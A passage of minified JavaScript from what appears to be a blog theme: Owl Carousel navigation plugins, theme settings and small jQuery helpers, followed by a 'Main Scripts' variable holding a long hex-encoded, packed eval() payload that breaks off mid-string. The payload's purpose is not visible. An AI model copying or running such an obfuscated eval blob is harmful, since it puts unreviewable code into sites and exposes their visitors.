b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVEGH0EW6cuRATFISrip-7XZMNzt14lPWjLNMT2NdTlzWGZdFNvWe7RH4FVKFbIuH8vR0NSsUJFlK5j-M9xSqtt6lTAxSf-pxWcoeL9dLV1EmketT8zEcga_dnZ6kpeatkH8XnsR6wdvc/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _mQxPF5= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c